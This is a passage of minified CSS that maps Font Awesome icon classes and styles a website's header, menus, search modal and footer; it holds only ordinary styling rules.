.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.header-main{background:#fff;border-bottom:0;position:fixed;width:100%;z-index:111;top:0;left:0}.header-main:after{content:"";background-color:#f3f8f7;height:1px;width:100%;display:block;position:absolute;left:0;bottom:0}.header-main .header-inner{padding:0;max-width:100%}.header-main .header-inner ul.primary-menu{margin:0;letter-spacing:normal;font-size:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-main .header-inner ul.primary-menu ul{top:calc(100% + 1rem)}.header-main .header-inner ul.primary-menu>li{margin:0 0 0 25px;line-height:normal}.header-main .header-inner ul.primary-menu>li.current-menu-item>.link-icon-wrapper>a:before,.header-main .header-inner ul.primary-menu>li.current-menu-item>a:before{opacity:1}.header-main .header-inner ul.primary-menu>li>a{padding:0 10px;line-height:70px;min-width:80px;text-align:center}.header-main .header-inner ul.primary-menu>li>a:before{content:"";background:#ee6939!important;width:100%;height:1px;display:block;position:absolute;left:0;bottom:0;-webkit-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;opacity:0}.header-main .header-inner ul.primary-menu>li>a:focus,.header-main .header-inner ul.primary-menu>li>a:hover{text-decoration:none;color:#ee6939}.header-main .header-inner ul.primary-menu>li>a:focus:before,.header-main .header-inner ul.primary-menu>li>a:hover:before{opacity:1}.header-main .header-inner ul.primary-menu>li .current_page_ancestor{text-decoration:none;color:#ee6939}.header-main .header-inner ul.primary-menu>li .current_page_ancestor:before{opacity:1}.header-main .header-inner ul.primary-menu>li>.icon{right:auto;top:auto;height:auto;width:auto;position:relative;-webkit-transform:unset;-ms-transform:unset;transform:unset;display:none}.header-main .header-inner ul.primary-menu>li:hover>a{text-decoration:none;color:#ee6939}.header-main .header-inner ul.primary-menu>li:hover>a:before{opacity:1}.header-main .header-inner ul.primary-menu li.menu-none{display:none}.header-main .header-inner ul.primary-menu li a{display:block;text-transform:uppercase;color:#181818;font-style:normal;font-weight:400;font-size:11px;letter-spacing:.15em;font-family:DMSans-Bold;-webkit-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear}.header-main .header-inner ul.primary-menu li.menu-item-has-children>a{position:relative;padding-right:20px;margin-right:0}.header-main .header-inner ul.primary-menu li.menu-item-has-children>a:after{content:"\f0d7";font-family:fontawesome;display:block;font-size:10px;right:8px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-main .header-inner ul.primary-menu li.menu-item-has-children ul{background-color:#181818}.header-main .header-inner ul.primary-menu li.menu-item-has-children ul:after{border-bottom-color:#181818}.header-main .header-inner ul.primary-menu li.menu-item-has-children li a{color:#fff}.header-main .header-inner ul.primary-menu li.menu-item-has-children li a:focus,.header-main .header-inner ul.primary-menu li.menu-item-has-children li a:hover{color:#ee6939}.header-main .header-inner ul.primary-menu li.current-menu-item>.link-icon-wrapper>a,.header-main .header-inner ul.primary-menu li.current-menu-item>a{text-decoration:none;color:#ee6939}.header-main .header-inner ul.primary-menu li.menu-btn a{border:1px solid #181818;border-radius:2px;line-height:normal;padding:13px 25px;margin:0}.header-main .header-inner ul.primary-menu li.menu-btn a:before{display:none}.header-main .header-inner ul.primary-menu li.menu-btn a:focus,.header-main .header-inner ul.primary-menu li.menu-btn a:hover{color:#ee6939;border-color:#ee6939}.header-main .header-inner ul.primary-menu .current_page_ancestor,.header-main .header-inner ul.primary-menu a:focus,.header-main .header-inner ul.primary-menu a:hover{text-decoration:none;color:#ee6939}.header-main .header-inner .primary-menu-wrapper+.header-toggles .toggle-wrapper:first-child:before,.header-main .header-inner ul.primary-menu .icon:before{display:none}.header-main .header-inner .header-toggles .toggle{padding:0;height:auto}.header-main .header-inner .primary-menu-wrapper+.header-toggles{margin:0}body #site-content{padding-top:70px}.search-modal.active .search-modal-inner{-webkit-box-shadow:none;box-shadow:none;background:#333;height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.search-modal.active .search-untoggle{margin:30px;padding:0;position:absolute;right:0;top:0;border-radius:50%;background:#ee6939;width:50px;height:50px}.search-modal.active .search-untoggle svg{height:25px;width:25px}.search-modal.active .search-untoggle:hover svg{-webkit-transform:unset;-ms-transform:unset;transform:unset}.search-modal.active .property-search-form input{font-style:normal;font-weight:400;font-size:14px;line-height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;color:#181818;background:#f0f0f0;border:1px solid #d5d5d5;padding:0 20px}.search-modal.active .property-search-form input::-webkit-input-placeholder{color:rgba(51,51,51,.7);line-height:80px}.search-modal.active .property-search-form input::-moz-placeholder{color:rgba(51,51,51,.7);line-height:80px}.search-modal.active .property-search-form input:-ms-input-placeholder{color:rgba(51,51,51,.7);line-height:80px}.search-modal.active .property-search-form input::-ms-input-placeholder{color:rgba(51,51,51,.7);line-height:80px}.search-modal.active .property-search-form input::placeholder{color:rgba(51,51,51,.7);line-height:80px}.search-modal.active .property-search-form .search-btn{margin-top:40px;text-align:center}.search-modal.active .property-search-form .search-btn .submit{font-style:normal;font-weight:700;font-size:14px;line-height:80px;text-align:center;letter-spacing:2px;text-transform:uppercase;color:#181818;padding:0 28px;background:#ee6939;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.search-modal.active .property-search-form .search-btn .submit:focus,.search-modal.active .property-search-form .search-btn .submit:hover{background:#f0f0f0;text-decoration:none}@media screen and (min-width:1000px){.header-toggles{display:none}.menu-modal{display:none!important}}@media screen and (max-width:999px){body #site-content{padding-top:63px}.header-logo-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 0}.header-logo-wrapper .header-logo{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header-logo-wrapper .search-toggle{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto;padding:0;position:relative;left:auto;top:auto;bottom:auto;width:auto}.header-logo-wrapper .search-toggle .toggle-inner{height:auto}.header-logo-wrapper .search-toggle .toggle-icon,.header-logo-wrapper .search-toggle svg{height:16px;max-width:16px;width:16px}.header-logo-wrapper .nav-toggle{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0;position:relative;left:auto;top:auto;bottom:auto;width:auto;right:auto;margin-left:15px}.header-logo-wrapper .nav-toggle .toggle-inner{padding-top:0;height:auto}.header-logo-wrapper .nav-toggle .toggle-icon{height:auto;width:auto}.menu-modal.show-modal{z-index:999999}.menu-modal-inner{background:#181818}.menu-modal-inner .menu-wrapper{width:100%}.menu-modal-inner .menu-wrapper .menu-modal-custom{padding:60px 0}.menu-modal-inner .menu-wrapper .menu-close-section{border-bottom:1px solid #9d9d9d;padding:0 30px}.menu-modal-inner .menu-wrapper .menu-top{height:100vh}.menu-modal-inner .menu-wrapper button.close-nav-toggle{padding:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:auto;position:static;font-size:10px}.menu-modal-inner .menu-wrapper button.close-nav-toggle .toggle-text{margin-right:0;font-style:normal;font-weight:700;font-size:10px;line-height:50px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;color:#9d9d9d}.menu-modal-inner .menu-wrapper button.close-nav-toggle .toggle-close{width:50px;height:50px;position:absolute;top:0;right:0;background:#ee6939;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-modal-inner .menu-wrapper button.close-nav-toggle svg{height:18px;width:18px}.menu-modal-inner .menu-wrapper .modal-menu a:focus,.menu-modal-inner .menu-wrapper .modal-menu a:hover{text-decoration:none;color:#ee6939!important;background:rgba(238,105,57,.05)}.menu-modal-inner .menu-wrapper .modal-menu .ancestor-wrapper{position:relative}.menu-modal-inner .menu-wrapper .modal-menu li{border:0}.menu-modal-inner .menu-wrapper .modal-menu li.current-menu-item>.ancestor-wrapper>a,.menu-modal-inner .menu-wrapper .modal-menu li.current_page_ancestor>.ancestor-wrapper>a{text-decoration:none;color:#ee6939;background:rgba(238,105,57,.05)}.menu-modal-inner .menu-wrapper .modal-menu li.current-menu-item>.ancestor-wrapper>button.sub-menu-toggle,.menu-modal-inner .menu-wrapper .modal-menu li.current-menu-item>button.sub-menu-toggle,.menu-modal-inner .menu-wrapper .modal-menu li.current_page_ancestor>.ancestor-wrapper>button.sub-menu-toggle,.menu-modal-inner .menu-wrapper .modal-menu li.current_page_ancestor>button.sub-menu-toggle{color:#ee6939}.menu-modal-inner .menu-wrapper .modal-menu li a:focus+button.sub-menu-toggle,.menu-modal-inner .menu-wrapper .modal-menu li a:hover+button.sub-menu-toggle{color:#ee6939!important}.menu-modal-inner .menu-wrapper .modal-menu li.menu-btn{padding-top:60px;display:none}.menu-modal-inner .menu-wrapper .modal-menu li.menu-btn a{color:#181818;margin:0 30px;background:#ee6939;border-radius:2px;text-align:center;line-height:61px}.menu-modal-inner .menu-wrapper .modal-menu li.menu-btn a:focus,.menu-modal-inner .menu-wrapper .modal-menu li.menu-btn a:hover{background-color:#fff;color:#181818!important}.menu-modal-inner .menu-wrapper .modal-menu .ancestor-wrapper>a,.menu-modal-inner .menu-wrapper .modal-menu>li>a{font-style:normal;font-weight:700;font-size:18px;line-height:90px;letter-spacing:.15em;text-transform:uppercase;padding:0 30px;color:#fff}.menu-modal-inner .menu-wrapper .modal-menu .ancestor-wrapper>button.sub-menu-toggle,.menu-modal-inner .menu-wrapper .modal-menu>li>button.sub-menu-toggle{position:absolute;padding:0;margin:0;border:0;right:30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.menu-modal-inner .menu-wrapper .modal-menu .ancestor-wrapper>button.sub-menu-toggle:focus,.menu-modal-inner .menu-wrapper .modal-menu .ancestor-wrapper>button.sub-menu-toggle:hover,.menu-modal-inner .menu-wrapper .modal-menu>li>button.sub-menu-toggle:focus,.menu-modal-inner .menu-wrapper .modal-menu>li>button.sub-menu-toggle:hover{color:#ee6939}.menu-modal-inner .menu-wrapper .modal-menu .ancestor-wrapper>button.sub-menu-toggle:after,.menu-modal-inner .menu-wrapper .modal-menu>li>button.sub-menu-toggle:after{content:"\f0d7";font-family:fontawesome;display:block;font-size:18px;right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.menu-modal-inner .menu-wrapper .modal-menu .ancestor-wrapper>button.sub-menu-toggle svg,.menu-modal-inner .menu-wrapper .modal-menu>li>button.sub-menu-toggle svg{display:none}.menu-modal-inner .menu-wrapper .modal-menu .sub-menu .ancestor-wrapper a{padding:0 30px 0 50px;line-height:70px}}@media screen and (max-width:767px){.search-modal.active .search-untoggle{margin:15px}}.footer{background-color:#181818;color:#acacac}.footer a{color:#acacac;text-decoration:none;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;font-family:DMSans-Regular;font-size:14px}.footer a:hover{color:#ee6939}.footer .row-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-top-section .footer-col{border-right:1px solid #5d5d5d;padding:80px 0 52px 60px;width:25%}.footer .footer-top-section .footer-col:first-child{padding-left:0}.footer .footer-top-section .footer-col:last-child{border-right:none}.footer .footer-top-section .footer-col .title{text-align:left;font-style:normal;font-weight:700;font-size:14px;line-height:15px;letter-spacing:.1em;text-transform:uppercase;color:#fff;padding-bottom:20px;margin:0 0 23px;position:relative;font-family:DMSans-Bold}.footer .footer-top-section .footer-col .title:after{content:"";background-color:#ee6939;width:20px;height:1px;position:absolute;bottom:0;left:0}.footer .footer-top-section .footer-col .footer-inner{color:#acacac;font-size:14px;line-height:22px}.footer .footer-top-section .footer-col .footer-inner .address{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:14px;line-height:22px;color:#acacac}.footer .footer-top-section .footer-col .footer-inner .menu-item{padding:0}.footer .footer-top-section .footer-col .footer-inner .menu-item a{line-height:35px;display:inline-block}.footer .footer-top-section .footer-col .footer-inner .phone_number-wrap .phone-number{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:14px;line-height:22px;color:#acacac}.footer .footer-top-section .footer-col .footer-inner .phone_number-wrap .phone-number a{line-height:22px;display:inline-block}.footer .footer-top-section .footer-col .footer-inner ul{list-style:none;margin:0;padding:0}.footer .footer-top-section .footer-col .footer-inner ul li{margin:0;letter-spacing:normal;line-height:1.6;padding:0 0 13px}.footer .footer-top-section .footer-col .footer-inner ul li:before{content:none}.footer .footer-top-section .footer-col .footer-inner .footer-logo{margin:38px 0 21px}.footer .footer-top-section .footer-col .footer-inner .address{margin-bottom:21px}.footer .footer-top-section .footer-col .footer-inner .gform_validation_errors,.footer .footer-top-section .footer-col .footer-inner .newslettre-section form>.validation_error{display:none}.footer .footer-top-section .footer-col .footer-inner .emaillist{margin-top:9px}.footer .footer-top-section .footer-col .footer-inner .emaillist .es_subscription_form .es-field-wrap{margin-bottom:20px}.footer .footer-top-section .footer-col .footer-inner .emaillist .es_subscription_form 